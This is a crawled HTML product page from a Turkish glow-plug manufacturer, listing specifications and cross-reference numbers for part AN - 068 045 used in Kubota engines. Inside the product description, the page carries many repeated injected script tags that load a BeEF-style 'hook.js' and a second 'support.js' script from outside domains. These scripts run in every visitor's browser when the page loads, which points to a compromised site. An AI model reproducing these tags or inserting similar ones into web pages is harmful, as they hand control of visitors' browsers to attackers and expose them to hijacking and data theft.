

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://an-parts.com/tr/urun?code=AN%20-%20068%20045
body_size: 46379
content:


<!DOCTYPE html>
<html>
<head><meta charset="utf-8" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><title>
	AN - 068 045
</title><meta name="description" content="KUBOTA,KUBOTA,068 045" /><meta name="keywords" content="KUBOTA,KUBOTA,068 045" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="shortcut icon" type="" href="../favicon.png" />
    <link rel="stylesheet" href="/content/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/content/css/owl.theme.default.min.css">
    <link href="/content/css/lity.min.css" rel="stylesheet" />
    <link href="/content/css/login.css" rel="stylesheet" />
<link href="/content/css/bootstrap.min.css" rel="stylesheet" /><link href="/content/css/style.css" rel="stylesheet" /><link href="/content/css/all.min.css" rel="stylesheet" /><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,700&amp;display=swap" rel="stylesheet" /><link rel="stylesheet" href="https://konudenizi.com/assets/other/cookieconsent.min.css" /><link href="/Content/SlickNav-master/dist/slicknav.css" rel="stylesheet" />
    <style>
        .header {
            height: calc(180px - -30px);
        }

        .navbar-brand {
            padding-top: 2.79999em;
            padding-bottom: 4.3125rem;
        }



        .preloader {
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            z-index: 9999;
        }

        .loader {
            position: absolute;
            top: 50%;
            left: 50%;
            margin: -67px 0 0 -65px;
            width: 131px;
            height: 135px;
            -webkit-animation: flip 1.3s infinite ease-in-out;
            animation: flip 1.3s infinite ease-in-out;
        }

        @keyframes flip {
            0% {
                transform: rotateY(180deg);
                -webkit-transform: rotateY(180deg);
            }

            50% {
                transform: rotateY(0deg);
                -webkit-transform: rotateY(0deg);
            }

            100% {
                transform: rotateY(-179.9deg);
                -webkit-transform: rotateY(-179.9deg);
            }
        }

        .catalogs {
            position: fixed;
            z-index: 9999;
            left: 15px;
            bottom: 25px;
        }
    </style>


    <style>
        .fixed-header {
            height: 138px !important;
            top: 0 !important;
            left: 0;
            width: 100%;
            position: fixed;
            background: #1d3769;
            /*   z-index: 999;*/
        }

        @media (max-width: 992px) {
            .fixed-header {
                display: none;
            }

            .visible-title {
                display: none;
            }

            .dropdown-menu {
                display: none;
            }
        }

        .visible-title {
            margin-bottom: -23px !important;
        }

            .visible-title .dropdown-menu {
                display: none;
                background: rgb(29, 55, 105);
                margin-top: -50px;
                line-height: 30px;
            }

        .dropdown-toggle::after {
            color: #1d3769;
        }



        .dropdown-menu {
            left: auto;
            margin-left: auto;
            position: absolute;
            /*  margin-left: 353px;*/
            background: #1d3769;
            margin-top: -150px;
            /*    height: 100px;*/
            line-height: 30px;
        }

            .dropdown-menu li a {
                color: #fff;
            }


        .fixed-menu.nav-style.navbar-top-default .dropdown-menu {
            margin-left: 0px;
            margin-top: -1px;
            background: white;
            border: none;
            z-index: -1;
        }

            .fixed-menu.nav-style.navbar-top-default .dropdown-menu li a {
                color: #000;
            }

        .cc-color-override-1958585793.cc-window {
            z-index: 99999;
        }
    </style>
    <style>
        .search {
            position: absolute;
            right: 100px;
            bottom: 75px;
            list-style-type: none;
            padding: 0;
            margin: 0;
        }

        @media (min-width: 1200px) {
            header .container {
                max-width: 1450px;
            }
        }



        ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
            color: #c80e22;
        }

        abbr[data-original-title], abbr[title] {
            text-decoration: underline;
            -webkit-text-decoration: underline dotted;
            text-decoration: none;
        }

        #top .right .userlogin {
            margin-top: -175px;
            text-align: center;
            font-family: 'Open Sans';
        }

            #top .right .userlogin ul {
                margin: 0px;
                padding: 0px;
            }

                #top .right .userlogin ul li {
                    list-style: none;
                    padding-right: 10px;
                    padding-left: 10px;
                    line-height: 12px;
                    float: left;
                }

                    #top .right .userlogin ul li:first-child {
                        border-right: 1px solid #fff;
                        padding-left: 0px;
                    }

                    #top .right .userlogin ul li a {
                        color: #fff;
                        font-size: 11px;
                    }

                        #top .right .userlogin ul li a:hover {
                            text-decoration: underline;
                        }

        @media screen and (max-width:768px) {
            #top .right .userlogin {
                text-align: center;
                margin-left: 0px !important;
            }

                #top .right .userlogin ul {
                    display: table;
                    margin: auto;
                }

                    #top .right .userlogin ul li {
                        display: table-cell
                    }
        }


        #top .left .lang {
            padding-left: 66px;
            float: left;
            line-height: 30px;
            color: #ffffff;
            font-family: 'Open Sans';
            font-weight: 300;
            font-size: 13px;
            margin-top: -260px;
        }

            #top .left .lang a {
                color: #ffffff;
                font-family: 'Open Sans';
                font-weight: 300;
                font-size: 12px;
            }

                #top .left .lang a:hover {
                    color: #78879d;
                }

        @media screen and (max-width:768px) {

            hr {
                margin-top: 2rem;
                margin-bottom: 1rem;
                border: 0;
                border-top: 1px solid rgba(0,0,0,.1);
            }

            #top .right .userlogin {
                margin-top: -160px;
            }


            #top {
                width: 100%;
            }

                #top .left {
                    width: 100%;
                }

                #top .right {
                    width: 100%;
                }
        }
    </style>

        <style>
            .slicknav_menu {
                display: none;
            }

            @media screen and (max-width:768px) {
                .slicknav_menu {
                    display: block !important;
                }
            }

            .menu {
                display: none;
            }
        </style>
      <script>
           var mymessage = 'Web Sitemizde Sağ Tık Kullanılmamaktadır.';

           function rtclickcheck(keyp) {
               if (navigator.appName == "Netscape" && keyp.which == 3) {
                   alert(mymessage);
                   return false;
               }

               if (navigator.appVersion.indexOf("MSIE") != -1 && event.button == 2) {
                   alert(mymessage);
                   return false;
               }
           }

           document.onmousedown = rtclickcheck

       </script>

       <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HBX8JJYHBS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HBX8JJYHBS');
</script>
</head>
<body class="main">
    <div class="preloader">
        <div class="loader">
            <img src="/content/images/logo.png"  title="an-parts logo"/>
        </div>
    </div>
    <header class="header" id="top">

           <hr style="border-top: 3px dotted rgb(253 253 253 / 10%) !important; " />
   <div class="mobilemenu">
            <ul class="slicknav_nav slicknav_hidden " aria-hidden="true" role="menu" style="display: none;" id="mobilemenu">
					   <li><a class="nav-link topMenu" href="/tr">ANASAYFA</a></li>
                        <li ><a class="nav-link topMenu" href="/tr/about-us">KURUMSAL</a>

                            
                        </li>
                         <li class="nav-item"><a class="nav-link topMenu" href="/tr/belgelerimiz">BELGELERİMİZ</a></li>
                            
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/urunler">ÜRÜNLER</a></li>

                          


                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/applications">UYGULAMA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/cross-reference">KARŞILAŞTIRMA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/media">GALERİ</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/news">HABERLER</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/contact">İLETİŞİM</a></li>
                
					</ul>
   </div>

        <div class="container position-relative" style="padding-right: 200px;height: calc(180px - -31px);">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/tr">
                    <img src="/content/images/logo.png" alt="an parts logo" width="130" /></a>
               
                <div class="collapse navbar-collapse" id="navbarSupportedContent" style="margin-bottom: 25px">
                   <ul class="navbar-nav ml-auto">
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr">ANASAYFA</a></li>
                        <li class="nav-item  menu__item dropdown-toggle"><a class="nav-link topMenu" href="/tr/about-us">KURUMSAL</a>

                            
                        </li>
                         <li class="nav-item"><a class="nav-link topMenu" href="/tr/belgelerimiz">BELGELERİMİZ</a></li>
                            
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/urunler">ÜRÜNLER</a></li>

                          


                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/applications">UYGULAMA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/cross-reference">KARŞILAŞTIRMA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/media">GALERİ</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/news">HABERLER</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/tr/contact">İLETİŞİM</a></li>
                    </ul>
                </div>
            </nav>
            <div class="header-contact">
                <div class="col-md-3 float-left">
                    
                            <ul class="social">
                        
                            <li><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                        
                            <li><a href="https://www.instagram.com/ans_buji_otomotiv/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-youtube"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-linkedin"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-skype"></i></a></li>
                        
                            </ul>
                        
                </div>
                <div class="col-md-8 float-left">
                    <ul class="address">
                        <li><a href="tel:+903322512708"><i class="fa fa-phone-alt"></i>+90.332.251 27 08</a></li>
                        <li><a href="mailto:info@an-parts.com"><i class="fa fa-envelope"></i>info@an-parts.com</a></li>
                    </ul>
                </div>
                <div class="col-md-1 float-left">
                    <ul class="">
                        <li><a class="s"><i class="fa fa-search" style="font-size: 20px !important;"></i></a></li>
                    </ul>
                </div>
                <form id="search-form">
                    <input id="search" name="search" placeholder="Arama"..." type="text" autocomplete="off" onkeyup="ajaxSearch()" />
                    <a href="#" class="s"><i class="fa fa-times" style=""></i></a>
                    <input id="btnSearch" type="submit" hidden />
                </form>
                <div class="row" id="search-list">
                </div>
            </div>

        </div>

      
           <div class="right">
               <div class="userlogin" style="position: absolute; right: 0px;">
								<ul>
																			<li><a href="/tr/giris-yap">Üye Girişi</a></li>
										<li><a href="/tr/uye-ol">Üye Ol</a></li>
																		</ul>
							</div>
           </div>
        
        <div class="left">
                 <div class="lang">
				
            <a href="/tr" title="Türkçe" class="active"><img src="/content/images/turkey.png" alt="Turkiye" width="24" height="24"></a>
            <a href="/en" title="English" class=""><img src="/content/images/united-kingdom.png" alt="English" width="24" height="24"></a>
  <a href="/ru" title="Rusca" class=""><img src="/content/images/ru.png" alt="Rusca" width="24" height="24"></a>
            <a href="/fr" title="Fransızca" class=""><img src="/content/images/fr.png" alt="Fransızca" width="24" height="24"></a>
                     
                  

            </div>
          
        </div>
           
                       
    </header>
    
    <style>
        .carousel-control-next, .carousel-control-prev {
            color: #1d3769 !important;
            opacity: 4.1 !important;
        }

        .login {
            width: 100%;
            border: solid 1px #e1e1e1;
            min-height: 500px;
            padding: 10px 15px;
            display: table;
            background: #efefef;
        }

        .login-sign {
            display: table-cell;
            vertical-align: middle;
            align-content: center;
            text-align: center;
            padding: 20px 0;
        }

        .wrapper input[type="submit"] {
            background: #ed1c24;
            color: #fff;
            padding: 15px;
            border-radius: 3px;
            box-shadow: rgb(237 28 36 / 59%) 0 2px 7px -1px;
            border: none;
            cursor: pointer;
            font-family: 'PFDinTextUniversal-Regular';
            font-size: 22px;
        }

        .login-sign a {
            font-family: 'PFDinTextUniversal-Regular';
            font-size: 22px;
            text-decoration: none;
            padding: 10px 50px;
            color: #ed1c24;
            box-shadow: rgb(237 28 36 / 59%) 0 2px 7px -1px;
            border-radius: 3px;
            background: #fff;
        }

        .alert {
            margin-top: 10px;
            display: none;
            color: #f00 !important;
            width: 100%;
            float: left;
            font-size: 16px
        }

            .alert a {
                font-family: 'PFDinTextUniversal-Regular';
                font-size: 16px;
                text-decoration: none;
                padding: 0;
                color: #630000;
                box-shadow: none;
                border-radius: 0px;
                background: none;
            }
    </style>
    <section class="section-title-page content">
        <div class="area-bg__inner">
            <div class="container">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="/tr">Anasayfa</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Ürünler</li>
                        
                        
                    </ol>
                </nav>
                <h1 class="b-title-page" style="visibility: hidden;">
                    <span id="ContentPlaceHolder1_lblName"></span>

                </h1>
            </div>
        </div>
    </section>
    

    <section class="content">
        <div class="container">
            <div class="row">
                <div class="col-xl-12 product-detail">
                    <div class="row">
                        
                        <div class="col-md-12">
                            <div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel">
                                <div id="ContentPlaceHolder1_carousel" class="carousel-inner">
                                <div class="carousel-item active"><a class="fancybox" href="/uploadedfiles/product/772021104820443.png" title="AN - 068 045"> <img class="d-table m-auto " src="/uploadedfiles/product/772021104820443.png" alt="AN - 068 045"> </a></div><div class="carousel-item"><a class="fancybox" href="/uploadedfiles/product/772021104820490.png" title="AN - 068 045"> <img class="d-table m-auto " src="/uploadedfiles/product/772021104820490.png" alt="AN - 068 045"> </a></div></div>
                                <a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
                                    <span class="fa fa-angle-left fa-2x" aria-hidden="true"></span>
                                    <span class="sr-only">Previous</span>
                                </a>
                                <a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
                                    <span class="fa fa-angle-right fa-2x" aria-hidden="true"></span>
                                    <span class="sr-only">Next</span>
                                </a>
                            </div>
                        </div>
                        <div class="col-md-12 mb-5 mt-5">
                            <ul class="nav nav-tabs" id="myTab" role="tablist">
                                <li class="nav-item col-md-4">
                                    <a class="nav-link active" id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="true">Ürün Detay</a>
                                </li>
                                <li class="nav-item col-md-4">
                                    <a class="nav-link" id="used-in" data-toggle="tab" href="#usedin" role="tab" aria-controls="usedin" aria-selected="false">Araçlar</a>
                                </li>
                                <li class="nav-item col-md-4">
                                    <a class="nav-link" id="cross" data-toggle="tab" href="#crossref" role="tab" aria-controls="crossref" aria-selected="false">KARŞILAŞTIRMA</a>
                                </li>
                            </ul>
                            <div class="tab-content" id="myTabContent">
                                <div class="tab-pane fade show active" id="features" role="tabpanel" aria-labelledby="features-tab">
                                    <p>
                                        <span id="ContentPlaceHolder1_lblDesc"><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><table border="1" cellpadding="1" cellspacing="1">
	<tbody>
		<tr>
			<th scope="row">Kızdırma Bujisi Tipi</th>
			<td>İlave kızdırma yapabilen,&nbsp;&Ccedil;ubuk kızdırma bujisi</td>
		</tr>
		<tr>
			<th scope="row">Gerilim</th>
			<td>11V</td>
		</tr>
		<tr>
			<th scope="row">Bağlantı Teknolojisi</th>
			<td>M4 / 2 Nm</td>
		</tr>
		<tr>
			<th scope="row">Tam Boy</th>
			<td>70 mm</td>
		</tr>
		<tr>
			<th scope="row">Motaj Derinliği</th>
			<td>18,5 mm</td>
		</tr>
		<tr>
			<th scope="row">Dişli &Ouml;l&ccedil;&uuml;s&uuml;</th>
			<td>M8x1.00</td>
		</tr>
		<tr>
			<th scope="row">Anahtar &Ouml;l&ccedil;&uuml;s&uuml;</th>
			<td>10</td>
		</tr>
		<tr>
			<th scope="row">Sıkma Torku</th>
			<td>15 Nm-20 Nm</td>
		</tr>
		<tr>
			<th scope="row">Koni Eğimi</th>
			<td>123</td>
		</tr>
	</tbody>
</table>

<p>
<script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><style type="text/css">
</style>
<script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><style type="text/css">table { border - collapse: collapse; border - spacing: 0;  width: 100 %;  border: 1px solid #ddd;}   th, td {  text - align: left;   padding: 8px; }  tr: nth - child(even){ background - color: #f2f2f2}</ style ></ p >< style type = 'text/css' > table { border - collapse: collapse; border - spacing: 0;  width: 100 %; border: 1px solid #ddd;}   th, td { text - align: left;padding: 8px; }   tr: nth - child(even){ background - color: #f2f2f2}</ style>'
</style>
</p>
</span>
                                    </p>
                                </div>
                                <div class="tab-pane fade" id="usedin" role="tabpanel" aria-labelledby="used-in">



                                    <table border="0" style="width: 100%" id="table" class="table table-striped table-bordered table-responsive d-md-table d-lg-table">
                                        <thead>
                                            <tr>
                                                <th>OE</th>
                                                <th>Model</th>
                                                <th>Tip</th>
                                                <th>Yıl</th>
                                                <th>Motor</th>
                                                <th>KW</th>
                                                <th>CY</th>
                                            </tr>
                                        </thead>


                                        <tbody id="product-table">
                                            
                                        </tbody>
                                    </table>

                      

   
                                </div>
                                <div class="tab-pane fade" id="crossref" role="tabpanel" aria-labelledby="cross">
                              
                                    <table border="0" style="width: 100%" id="table2" class="table table-striped table-bordered table-responsive d-md-table d-lg-table">

                                        
                                                <thead>
                                                    <tr>
                                                        <th>ÜRETİCİ</th>
                                                        <th>OEM</th>
                                                        <th>AN-PARTS NO</th>
                                                    </tr>
                                                </thead>
                                                <tbody id="product-cross">
                                            
                                                <tr>
                                                    <td>BERU</td>
                                                    <td>GN 082</td>
                                                    <td><a href="/tr/urun?code=AN - 068 045">
                                                        AN - 068 045</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>NGK</td>
                                                    <td>YE01</td>
                                                    <td><a href="/tr/urun?code=AN - 068 045">
                                                        AN - 068 045</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>BERU</td>
                                                    <td>0 100 800 045</td>
                                                    <td><a href="/tr/urun?code=AN - 068 045">
                                                        AN - 068 045</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>KUBOTA</td>
                                                    <td>16851-6551-0</td>
                                                    <td><a href="/tr/urun?code=AN - 068 045">
                                                        AN - 068 045</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>KUBOTA</td>
                                                    <td>16851-6551-2</td>
                                                    <td><a href="/tr/urun?code=AN - 068 045">
                                                        AN - 068 045</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>HKT</td>
                                                    <td>PS-206</td>
                                                    <td><a href="/tr/urun?code=AN - 068 045">
                                                        AN - 068 045</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>HİDRİA</td>
                                                    <td>H5 019</td>
                                                    <td><a href="/tr/urun?code=AN - 068 045">
                                                        AN - 068 045</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>REF.3</td>
                                                    <td>LP012</td>
                                                    <td><a href="/tr/urun?code=AN - 068 045">
                                                        AN - 068 045</a>
                                                    </td>
                                                </tr>
                                            
                                                <style>
                                                    .carousel-control-next, .carousel-control-prev {
                                                        color: #000000 !important;
                                                    }
                                                </style>
                                                </tbody>
   
                                            

                                    </table>


                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div id="success"></div>

    <script src="/content/js/jquery-3.4.1.min.js"></script>
    <script src="/content/js/checkEmail.js"></script>
    <script type="text/javascript" src="/content/lib/jquery-1.10.2.min.js"></script>

    <!-- Add mousewheel plugin (this is optional) -->
    <script type="text/javascript" src="/content/lib/jquery.mousewheel.pack.js?v=3.1.3"></script>

    <!-- Add fancyBox main JS and CSS files -->
    <script type="text/javascript" src="/content/source/jquery.fancybox.pack.js?v=2.1.5"></script>
    <link rel="stylesheet" type="text/css" href="/content/source/jquery.fancybox.css?v=2.1.5" media="screen" />

    <!-- Add Button helper (this is optional) -->
    <link rel="stylesheet" type="text/css" href="/content/source/helpers/jquery.fancybox-buttons.css?v=1.0.5" />
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>

    <!-- Add Thumbnail helper (this is optional) -->
    <link rel="stylesheet" type="text/css" href="/content/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7" />
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>

    <!-- Add Media helper (this is optional) -->
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

    <script src="/content/js/owl.carousel.min.js"></script>
    <script type="text/javascript">
        var $j = jQuery.noConflict();
        $j(document).ready(function () {
            $j('.fancybox').fancybox();
            $j(".owl-carousel").owlCarousel();
        });



    </script>
    <script src="/content/js/lity.min.js"></script>

    <script>
        const form = document.querySelector("#loginForm");
        eventListener();
        function eventListener() { form.addEventListener("submit", getLoginControl); }
        var v = location.href.split('/')[3];
        function getLoginControl(event) {
            let email = document.getElementById("email").value;
            if (checkEmail(email) == true) {
                if (getLogin() == true) { window.location.reload() }
                else { document.getElementById("alert").innerHTML = "Giriş Bilgileriniz yanlış veya doğrulanmadı !"; $("#alert").addClass("d-block"); }
            }
            else {
                document.getElementById("alert").innerHTML = "Email adresinizi girin";
                $("#alert").addClass("d-block");
            }
            event.preventDefault();
        }
        // window.location = "/" + v + "/home";
        function getLogin() {
            var bool = false;
            var data = new FormData($("#loginForm")[0]);
            $.ajax({
                type: "POST",
                url: "/api/login/control",
                contentType: false,
                processData: false,
                async: false,
                data: data,
                success: function (d) { if (d) { bool = d; } else { bool = d; } },
                error: function () { bool = d; }
            });
            console.log(bool);
            return bool;
        }
    </script>

    <section class="content newsletter">
        <div class="container">
            <div class="row">
                <h6 class="w-100 text-center" style="font-weight: 400">
                    <strong>Abone Olun</strong><br />
                    Bültenimize abone olmak ve indirimlerden ve özel tekliflerden haberdar olmak için
e-posta adresinizi aşağıya girin.</h6>
                <form id="newsletter">
                    <div class="wrapper">
                        <div class="col-md-8 float-left">
                            <input type="email" placeholder="Email adresinizi girin" />
                        </div>
                        <div class="col-md-4 float-left">
                            <button id="btnNewsSend" type="submit">Gönder</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </section>

    <footer class="footer top-after">
        <div class="container">
            <div class="row">
                <div class="col-md-2 pr-0">
                    <a href="/tr">
                        <img src="/content/images/logo.png" width="100" alt="an parts logo" />
                    </a>
                </div>
                <div class="col-md-3 pl-0">
                    <div class="foot-menu">
                        <ul>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr">ANASAYFA</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/about-us">KURUMSAL</a>
                            </li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/applications">ÜRÜNLER</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/cross-reference">KARŞILAŞTIRMA</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/media">GALERİ</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/tr/news">HABERLER</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-7">
                    <div class="foot-address">
                        <address>
                            <i class="fa fa-map-marker-alt"></i>İmsan San. Sit. Fevzi Çakmak Mh. Gülistan Cad. 44/A KARATAY/KONYA/TR (42010)<br />
                            <abbr title="Phone"><a href="tel:+903322512708"><i class="fa fa-phone-alt"></i>+90 332 251 27 08(pbx)</a></abbr>
                            - 
 <abbr title="Fax"><i class="fa fa-fax"></i>+90.332.251 56 67 </abbr>
                            <br />
                            <abbr title="Email"><a href="mailto:info@an-parts.com"><i class="fa fa-envelope"></i>info@an-parts.com</a></abbr>
                        </address>
                        
                                <ul>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                            
                                <li><a href="https://www.instagram.com/ans_buji_otomotiv/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-youtube"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-linkedin"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-skype"></i></a></li>
                            
                                </ul>
                            
                        <p class="w-100">&copy; 2020 AN-PARTS GLOW PLUGS - ALL RİGHTS ARE RESERVED</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="author">
            <a href="http://medyavuz.com" title="Medyavuz Reklam Ajansı" target="_blank">
                <img src="/content/images/medyavuz.png" class="w-100" /></a>
        </div>
    </footer>
    



    <script src="/content/js/jquery-3.4.1.min.js"></script>

    <script src="/content/js/bootstrap.min.js"></script>
    <script src="/content/js/owl.carousel.min.js"></script>
      <script src="https://konudenizi.com/assets/other/cookieconsent.min.js"></script>
    <script src="/Content/SlickNav-master/dist/jquery.slicknav.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#mobilemenu').slicknav();
    });
</script>
    <script>
        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#1d3769", // Uyarının arkaplan rengi
                        "text": "#ffffff" // Uyarının üzerindeki yazı rengi

                    },
                    "button": {
                        "background": "#8ec760", // Tamam butonunun arkaplan rengi - "transparent" kullanırsanız border özelliğini açabilirsiniz.
                        //"border": "#14a7d0", // Arkaplan rengini transparent yapıp çerçeve kullanabilmek için
                        "text": "#ffffff" // Tamam butonunun yazı rengi
                    }
                },
                "theme": "classic", // Kullanabileceğiniz temalar; block, edgeless, classic. Sitenizin görüntüsüne uygun olanı seçebilirsiniz.
                "type": "opt-out", // Gizle uyarısını aktif etmek için
                // "position": "top", // Aktif ederseniz uyarı üst kısımda görünür
                //"static": true, //Aktif ederseniz uyarı üst kısımda sabit olarak görünür
                // "position": "bottom-left", // Aktif ederseniz uyarı solda görünür.
                //"position": "bottom-right", // Aktif ederseniz uyarı sağda görünür.
                "content": {
                    "message": "Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Sitemize giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.",
                    "dismiss": "Tamam",
                    "link": "Daha fazla bilgi",
                    "href": "https://www.an-parts.com/tr/bilgi-guvenligi"
                }
            })
        });
    </script>
    <script>
        $(document).ready(function () {
            $(".dropdown-toggle").hover(
                function () {
                    $('.dropdown-menu', this).stop(true, true).slideDown("slow");
                    $(this).toggleClass('open');

                },
                function () {
                    $('.dropdown-menu', this).stop(true, true).slideUp("fast");
                    $(this).toggleClass('open');

                }
            );
        });
    </script>
    <script>
        $(window).scroll(function () {
            /*normalde 300 */
            if ($(window).scrollTop() >= 500) {

                $('nav').addClass('fixed-header');
                $('nav').addClass('ustmenu');
                $('nav div').addClass('visible-title');
            }
            else {
                $('nav').removeClass('fixed-header');
                $('nav div').removeClass('visible-title');
            }
        });

        window.mobileCheck = function () {


        };

    </script>
    <script type="text/javascript">
        $(document).ready(function () {
            var owl = $('.owl-carousel');
            owl.owlCarousel({
                items: 3,
                loop: true,
                autoplay: true,
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                        nav: false
                    },
                    600: {
                        items: 1,
                        nav: false
                    },
                    1000: {
                        items: 3,
                        nav: false,
                        loop: false
                    }
                }
            });

            $(".preloader").fadeOut("slow");
        });
        var open = 0;
        $(".s").click(function () {
            if (open == 0) {
                $("#search-form").addClass("active");
                document.getElementById("search").focus();
                open = 1;
            }
            else {
                $("#search-form").removeClass("active"); open = 0;
                document.getElementById("search-list").style.height = "0";
                document.getElementById("search").value = "";
            }

        });



        var s = document.querySelector("#search-form");
        $(document).ready(function () {
            s.addEventListener("submit", getSearch);
        })
        function getSearch(e) {
            var search = $('#search').val();
            window.location = '/tr/urunler?search=' + search;

            e.preventDefault();
        }

        function ajaxSearch() {
            var search = $('#search').val();
            if (search.length > 1) {
                var html = '';
                var s;
                $.ajax({
                    type: 'GET',
                    dataType: 'json',
                    url: "/api/search/getsearches?text=" + search,
                    contentType: false,
                    processData: false,
                    async: false,
                    success: function (data, textStatus, xhr) {
                        $.each(data, function (key, item) {
                            html += ' <div class="col-xl-3 col-md-3 col-6"><div class="category-content">';
                            html += '<a href="/tr/urun?code=' + item.model + '">'
                            html += '<div class="category-image"><div>';
                            html += '<img src="/uploadedfiles/product/' + item.image + '" alt="' + item.name + '" />';
                            html += '</div>';
                            html += '<div class="category-detail">';
                            html += '<p>Detay <br /><i class="fa fa-eye"></i></p>';
                            html += '</div>';
                            html += '</div>';
                            html += ' <div class="category-info">';
                            html += '<p> OEM NO: ' + item.col1 + '<br /> <strong>' + 'AN NO:' + ' ' + item.model + '</strong> </p>';
                            html += '</div>';
                            html += '</a>';
                            html += '</div></div >';
                        });
                        document.getElementById("search-list").innerHTML = html + "<p class=\"search-text\">DAHA FAZLASI İÇİN ENTER TUŞUNA BASIN</p>";
                        document.getElementById("search-list").style.height = "350px";
                    },
                    error: function () {
